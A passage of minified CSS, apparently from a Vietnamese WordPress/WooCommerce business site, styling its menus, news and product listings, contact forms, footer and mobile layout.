ul li a{width:220px}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-left:10px}.vbbadge.post-date{bottom:0;left:0;background:#309fdd;margin:0;padding:15px;color:#fff;top:auto}.has-hover:hover .badge-outline .badge-inner{border-color:transparent;background-color:transparent;color:#FFF}.vbbadge span{display:block;width:100%;text-align:center;color:#fff;padding-bottom:5px;font-size:14px;line-height:1.4}.vbbadge span+span{border-top:1px solid #77c0e9;padding-bottom:0;padding-top:5px}.vb-post-image:after{content:"+";padding:3px 0;position:absolute;top:50%;left:50%;margin-top:-23px;margin-left:-23px;color:#fff;z-index:2;font-size:28px;background:rgba(255,255,255,.5);width:46px;height:46px;text-align:center;vertical-align:middle;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);opacity:0;filter:alpha(opacity=0);font-weight:300;line-height:1.4}.vb-post-image:before{content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;background-image:-webkit-linear-gradient(top,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-image:linear-gradient(to bottom,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-repeat:repeat-x;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}.vb-post-image:hover:before{opacity:1;filter:alpha(opacity=100)}.vb-post-image:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.vb-tintuc .post-item .box-text{padding:0}.vb-tintuc .post-item .box-text .post-title{margin-top:20px;color:#309fdd;line-height:1.4;text-align:left;font-weight:400;font-size:24px;overflow:hidden}.vb-tintuc .post-item .box-text .post-title:hover{text-decoration:underline}.vb-tintuc .from_the_blog_excerpt{color:#333;line-height:20px;text-align:justify}.vb-tintuc .post-item .is-divider{display:none}.vb-tintuc .vb-title-h2{margin-bottom:0}.vb-tintuc .col.post-item{padding-bottom:0}.vb-thongtin h4{color:#fff;font-size:20px;font-weight:700;margin:0;padding-bottom:20px}.vb-thongtin p{color:#fff;padding-bottom:15px;margin:0;line-height:1.4!important}.vb-thongtin p:last-child{border-top:1px solid #309fdd;padding-top:20px;text-align:justify;margin-bottom:10x}.vb-bando .col{padding:0;max-width:38%;-ms-flex-preferred-size:38%;flex-basis:38%}.vb-thongtin{height:600px}.vb-ft-h3-1 h3{color:#fff;font-size:16px;font-weight:700;margin:0;padding-bottom:10px;letter-spacing:.03em}.vb-ft-ft12 h3,.vb-ft-ft12 h3 span{color:#fff;font-weight:700;text-transform:uppercase;margin-bottom:10px}.vb-ft-ft12 p{border:none!important;padding:0!important;line-height:1.5!important;margin-bottom:5px!important}.vb-ft-ft12{border-top:1px solid #309fdd;margin:0!important}.vb-ft-ft12 .col{padding:10px 0}.vb-ft-ft12 p i{margin-right:5px}.vb-thongtin>.col{padding-bottom:0}.vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#00558e!important}.vb-lienhepage-spnew h2{color:#fff;background:#ff7f26;font-size:20px;font-weight:700;text-transform:uppercase;padding:10px 20px;margin:0}.vb-lienhepage-spnew .row{margin:0!important;border:1px solid #ff7f26;height:466px;overflow:hidden}.vb-lienhepage-spnew{margin-top:-7px}.vb-lienhepage-spnew .col>.col-inner{border-bottom:1px solid #ff7f2659;padding:15px 0}.vb-lienhepage-spnew .title-wrapper a{color:#000;font-weight:600}.vb-lienhepage-spnew .col:hover{background:#00558e!important}.vb-lienhepage-spnew .col:hover *{color:#fff}.vb-baogia .vb-formlienhe h4{font-size:22px;text-transform:uppercase;color:#00558e}.vb-baogia .vb-lienhepage-spnew h2{background:#00558e}.vb-baogia .vb-formlienhe label span *{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .row{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .col:hover{background:#ff7f26!important}.vb-baogia .vb-formlienhe label span *::placeholder{color:#e87b2f}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit{background:#00558e!important;box-shadow:none}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#e87b2f!important}.vb-baogia .vb-lienhepage-spnew .row{height:566px}.vb-tintuc-page .large-5,.vb-tintuc-page .large-7,.vb-tintuc-page .large-7 .col{padding-bottom:0}.vb-tintuc-page .large-5 .box-image,.vb-tintuc-page .large-5 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .post-item{border-top:1px solid #e5a84d;padding-top:30px}.vb-tintuc-page .large-12 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .box-text button:after{content:">>"}.vb-tintuc-page .large-12 .box-text button{position:absolute;bottom:10px;margin:0;line-height:1;min-height:auto;letter-spacing:.03em;color:#ff7f26;right:30px}.vb-dichvupage .post-item .post-title{text-transform:uppercase;color:#ff7f26}.vb-dichvupage .large-12 .box-text button{bottom:10px;font-weight:400}.vb-dichvupage .large-5 .box-text{position:absolute;bottom:0;background:#ff7f26;width:80%;border-top-right-radius:999px;display:flex;align-items:center;margin:0;padding:0;height:50px;padding-left:15px}.vb-dichvupage .large-5 .box-text .post-title{color:#fff}.vb-sanphampage .box-text{background:none;position:absolute;bottom:0;display:flex;align-items:center;padding:0;width:80%}.vb-sanphampage .box-text-inner{background:#ff7f26;height:50px;display:flex;align-items:center;width:100%}.vb-sanphampage .box-text:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #ff7f26;border-bottom:25px solid transparent}.vb-sanphampage .box-text:hover .box-text-inner{background:#00558e}.vb-sanphampage .box-text:hover:after{border-left:25px solid #00558e}.vb-sanphampage .box-text:hover{background:transparent!important}.vb-sanphampage .section-title span{text-transform:uppercase;font-size:28px;font-weight:700}.vb-sanphampage .section-title{border-bottom:1px solid #186496;padding-bottom:5px;margin-bottom:40px}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text{display:none}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text-inner{background:#00558e}.vbt-catechild ul{padding-top:10px}.vbt-catechild ul li{list-style:none}.vbt-catechild ul li a{color:#040367;font-weight:600}.vba-box-text{position:absolute;top:0;width:100%;left:0;height:100%;background:rgb(255 255 255 / .9);transform:translateY(100%);opacity:0;visibility:hidden}.vba-box-text h5{background:#00558e;text-align:left;width:65%;display:inline-flex;font-size:20px;height:50px;align-items:center;position:relative;padding-left:15px}.vba-box-text h5:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #00558e;border-bottom:25px solid transparent;position:absolute;left:100%;top:0}.vbt-catechild{display:flex}.vbt-catechild ul li a{position:relative;padding-left:25px;transition:all ease-in-out .2s}.vbt-catechild ul li a:before{content:"→";width:0;position:absolute;visibility:hidden;opacity:0;left:0;transition:all ease-in-out .2s}.vbt-catechild ul li a:hover{color:#ff7f26;transform:translateX(10px);transition:all ease-in-out .2s}.vbt-catechild ul li a:hover:before{visibility:visible;opacity:1;width:25px;transition:all ease-in-out .2s}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .vba-box-text{transform:translatey(0);opacity:1;visibility:visible;transition:all ease-in-out .3s}.shop-page-title .page-title-inner .is-large,.shop-page-title .page-title-inner>div:nth-child(2){display:none}.shop-page-title .shop-page-title{text-transform:uppercase;font-size:28px;font-weight:700;color:#ff7f26;border-bottom:2px dotted;width:80%;position:relative}.shop-page-title .shop-page-title:before{content:">>>";position:absolute;left:100%;bottom:-11.5px;margin-left:0;font-weight:700;font-size:17px}.shop-container .product-small .box-image img{height:150px;object-fit:contain}.shop-container .product-small .box-text{text-align:center}.shop-container .product-small.col .col-inner{box-shadow:0 3px 6px -4px rgb(0 85 142 / .3),0 3px 6px rgba(0,0,0,.23);border-radius:10px;transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.shop-container .product-small .box-text .price{font-size:18px}.shop-container .product-small.col .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgb(255 127 38 / 30%);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.woocommerce-breadcrumb{display:none}.product-template-default .product-main{padding-top:0;padding-bottom:0}.product-template-default .product-main .product-title{font-size:26px;border-bottom:1px solid #c5c5c5;color:#00558e;text-transform:capitalize;padding-bottom:20px;margin-bottom:30px}.product-template-default .product-main bdi{font-size:30px;color:#ff7f26}.product-template-default .product-main .quantity.buttons_added *{box-shadow:none;border:none}.product-template-default .product-main .quantity.buttons_added{margin-right:0;border:1px solid #ff7f26;box-shadow:none;border-top-left-radius:99px;border-bottom-left-radius:99px}.product-template-default .product-main button{font-weight:400;background:#ff7f26;margin-left:-5px;border-top-right-radius:99px;border-bottom-right-radius:99px;height:42px;box-shadow:none}.product-template-default .product-main .minus.button.is-form:hover{background:#ff7f26;border-top-left-radius:99px;border-bottom-left-radius:99px;color:#fff}.product-template-default .product-main .plus.button.is-form:hover{background:#00558e;color:#fff}.product-template-default .product-main button:hover{background:#00558e;color:#fff}.button.icon{margin-right:5px}.product-template-default .product-main .product-gallery .product-images{top:35%;transform:translateY(-35%)}.product-template-default .product-footer .woocommerce-tabs{border-top:none}.product-template-default .product-footer .woocommerce-tabs .description_tab a:before{display:none}.product-template-default .product-footer .woocommerce-tabs>ul{border-bottom:3px solid #ff7f26}.product-template-default .product-footer .woocommerce-tabs ul li{margin:0}.product-template-default .product-footer .woocommerce-tabs .description_tab a{margin:0;border:1px solid #ff7f26;border-right:none;width:230px;text-align:center;display:block;margin-bottom:-1px;color:#ff7f26;font-size:16px;padding:7px 0;font-weight:600;border-top-left-radius:6px;border-top-right-radius:6px}.product-template-default .product-footer .woocommerce-tabs .description_tab.active a{color:#fff;background:#ff7f26}.product-template-default .product-footer .woocommerce-tabs .description_tab:last-child a{border-right:1px solid #ff7f26}.vb-hide form.cart{display:none}.vb-hide .product-page-price{cursor:pointer}.vb-hide .price-wrapper .amount{font-weight:400;background:#ff7f26;margin-left:-5px;border-radius:99px;height:42px;box-shadow:none;color:#fff;font-size:18px;padding:7px 30px}.vb-hide .product-short-description{margin-top:35px}.product-template-default .product-section{border-top:none}.product-template-default .product-section .product-section-title{margin:0 0 30px 0;background:#00558e;color:#fff;width:auto;display:inline-block;height:auto;min-height:auto;padding:8px 90px 8px 15px;position:relative}.product-template-default .product-section .product-section-title:after{content:"";width:0;height:0;border-top:20px solid transparent;border-left:25px solid #00558e;border-bottom:20px solid transparent;position:absolute;left:100%;top:0}.product-template-default .product-section .flickity-button{box-shadow:none;opacity:1;-ms-transform:translateX(0);transform:translateX(0);width:40px}.product-template-default .product-section.related{position:relative}.product-template-default .product-section.related>.row{position:static}.product-template-default .product-section .flickity-button *{margin:0!important;fill:#fff!important}.product-template-default .product-section .flickity-button.next{top:0;bottom:auto;right:0!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.product-template-default .product-section .flickity-button.previous{top:0;bottom:auto;right:50px!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.vb-banner-main .vb-slide .flickity-button.flickity-prev-next-button:hover *{fill:#fff!important;border-color:transparent!important;background:#ff7f26!important;transition:.1s!important}.vb-home{margin:0!important;color:#ff7f26;font-size:18px}.about-ul>li{position:absolute}.about-ul>li:nth-child(1){margin-bottom:0;padding-bottom:0}.vb-sp-dv .row{margin:0 auto!important}.vb-sp-dv .about-ul>li:nth-child(2){left:62%;top:28%}.vb-sp-dv .about-ul>li:nth-child(3){left:95%;top:45%}.vb-sp-dv .about-ul>li:nth-child(4){left:70%;top:68%}.vb-sp-dv .about-ul>li:nth-child(5){top:95%}.vb-sp-dv .about-ul>li:nth-child(6){right:75%;top:67%}.vb-sp-dv .about-ul>li:nth-child(7){right:97%;top:52%}.vb-sp-dv .about-ul>li:nth-child(8){right:55%;top:30%}.full-width .ubermenu-nav,.container,.row{margin:0 auto!important}.vb-tscct h3.section-title{text-align:center}.vb-tscct h3.section-title span{font-size:1.4rem;text-transform:uppercase;font-weight:500;color:#252525}.vb-tscct h5{color:#272727;font-size:1rem;font-weight:600;margin-top:.5rem}.vb-tscct h6{font-size:.9rem;color:#696969;text-transform:none;font-weight:400}.vb-tscct .icon-box{align-items:center}.vb-giaiphap p{text-align:center}.vb-giaiphap h3.section-title{margin-bottom:3px}.vb-giaiphap i{width:100px;height:100px;background-color:#f8f8f8;border-radius:50%;color:#0f2a56;font-size:32px;line-height:40px;padding:30px;text-align:center;margin:0 auto;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-giaiphap i:hover{background-color:#0f2a56;color:#fff}.vb-giaiphap .col{padding-top:30px}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:contain!important}.vb-dichvufd i{width:50px;height:50px;float:left;background-color:#f8f8f8;border-radius:50%;font-size:24px;line-height:30px;padding:10px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;left:0;top:0}.vb-dichvufd i:hover{background-color:#0f2a56;color:#fff}.vb-dichvufd .col-inner{padding-left:65px}.vb-dtcct .gallery-col .col-inner{background:#fff;border-radius:6px;padding:20px 20px}.vb-dtcct .gallery-col img{object-fit:contain}.vb-dtcct .overlay.fill{background:transparent!important}.vb-datk h4{font-size:16px;margin-bottom:15px}.vb-datk h3{font-size:16px;font-weight:700}.vb-datk p{margin:0;color:#868686}.vb-datk img{width:80px;height:80px;border-radius:50%;margin:15px!important}.vb-datk h3.section-title span{font-size:26px;text-transform:uppercase;font-weight:700;color:#fff;letter-spacing:.05em}#product-sidebar .has-block.tooltipstered{border:2px solid #c5c5c5;border-radius:10px;padding:15px 10px!important}#product-sidebar{padding:0}#product-sidebar p{position:relative;padding-left:25px;margin-bottom:12px!important}#product-sidebar h4{position:relative;padding-left:25px;margin-bottom:12px!important;font-weight:600;font-size:16px}#product-sidebar p img{width:26px;margin-right:5px}#product-sidebar i{color:#ff7f26;margin-right:5px;position:absolute;top:2px;left:0}#product-sidebar p span{font-size:14px;color:#1ce103;font-weight:600}#product-sidebar p:nth-child(1){padding-left:0}#block_widget-3{margin-top:30px;background:#fff;z-index:999;width:300px;top:210px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-bando{margin-top:-529px!important;height:500px}.stuck #logo{margin-top:-40px}#background-about{top:-10px!important}#masthead .flex-col.flex-right{width:33%}#logo{display:flex;align-items:center}#wide-nav>.flex-row>.flex-left{width:100%}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:15px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-right:15px}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu{background:#fff!important;top:35px;transform:translate(0)!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li>a{color:#000!important;border:1px solid #eee!important;border-top:none!important;padding:10px 0!important;padding-left:15px!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a{color:#000!important;text-transform:none!important;font-weight:400!important;text-align:center!important;line-height:1.4}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a:before{background-size:contain!important;width:150px!important;height:50px!important;margin:0 5px!important;background-position:center!important}#footer .vb_button_cs a{margin:0;text-align:left;font-weight:400;line-height:1;min-height:0}#footer .vb_button_cs a span{padding-bottom:10px}#footer{background-color:#00558e!important;padding-bottom:0!important}.vb-ft-ft12:nth-child(1){border:none}.vb_text_gt{border-bottom:1px solid #309fdd;padding-bottom:15px;font-size:14px}.vb_button_cs{padding-top:10px}.vb_button_cs .vb-ft-h3-1 h3{font-size:14px}.vb_button_cs .col-inner{padding-left:0}.vb-bando .col-inner{padding-right:0}.box.box-vertical.box-text-bottom.box-blog-post.has-hover{height:100%}.blog-archive .box-text.text-center{display:flex;justify-content:center;align-items:center;height:100%}.blog-archive h2.post-title.is-large{font-size:22px}.blog-archive p.from_the_blog_excerpt{font-size:16px}@media(max-width:1119px){.full-width .ubermenu-nav,.container,.row{max-width:900px!important}#header-contact li a span{display:none}.search-form{width:70%!important}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{padding:0 5px;font-size:12px}#logo img{height:50px}.header-main{height:70px!important;padding:0 0}}@media(max-width:767px){.vb-bando .col{padding:0;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.header-main{padding:0!important}#masthead>div{padding:0}#masthead>div>div:nth-child(2){height:100%;background:#ff7f26;max-width:70px;display:flex;align-items:center;justify-content:center}#masthead>div>div:nth-child(2) .icon-menu{color:#fff;font-size:30px}#masthead>div>div:nth-child(2) ul{justify-content:center}body>.mfp-wrap.mfp-auto-cursor{z-index:99999}#wrapper{z-index:99998}.stuck #logo{margin:0;position:relative;left:15%}.off-canvas .sidebar-menu{padding-top:70px;background:transparent;padding-bottom:0}.mfp-content{background:transparent!important;box-shadow:none!important}.mfp-close{width:70px;height:70px;background:#ff7f26;opacity:1;position:fixed;left:0;top:0;transform:translate(0);color:#fff;box-shadow:none}.mfp-content ul{background:rgb(255 105 0);padding:10px 0}.mfp-content ul li{width:100%!important}.vb-timkiem{border:none}.mfp-content ul li a{color:#fff}.off-canvas .nav-vertical>li>a{padding-top:10px;padding-bottom:10px}.mfp-content ul li ul.header-contact li a{display:flex;margin:0;padding-left:7px!important;flex-wrap:nowrap;align-items:flex-start}.mfp-content ul li ul.header-contact li a i{font-size:1.2em;line-height:1.5}#header-contact li a span{display:block}.off-canvas:not(.off-canvas-center) li.html{padding:10px!important}.mfp-content ul li .icon-angle-down{color:#fff}.mfp-content ul li *{color:#fff!important}.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{width:75%!important}.vb-banner-main .banner{padding-top:300px!important}.vb-banner-main .banner:nth-child(1) .text-box{width:60%!important}.vb-banner-main .banner:nth-child(2) .text-box{width:50%!important}.vb-banner-main .banner:nth-child(3) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(4) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(5) .text-box{width:77%!important}.vb-banner-main .vb-slide p{margin:0!important}.vb-banner-main .vb-slide a{font-size:18px}.vb-giaiphap .col{padding-top:0}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:cover!important;background-position:center!important}.vb-dichvufd .col-inner{padding:0}.vb-dichvufd .col-inner *{color:#fff}.vb-dichvufd{padding:0!important}.vb-dichvufd .section-content{background:rgb(0 0 0 / .8);padding:30px 0 50px 0}.vb-dichvufd .col{padding-bottom:0}.vb-tscct.vb-dtcct .gallery-col{max-width:75%;margin:0 auto}.vb-datk h3.section-title span{font-size:22px}.vb-datk .banner{padding-top:260px!important}.vb-datk .flickity-page-dots{bottom:0}.flickity-page-dots{pointer-events:auto!important}.vb-bando{margin-top:0!important;height:auto}#footer{background-color:#00558e!important}.row.vb-thongtin .col-inner{text-align:left}.row.vb-bando .col-inner{padding:0}.vb-thongtin{height:auto;padding:30px 0}.absolute-footer{background-color:#00558e;padding:0}}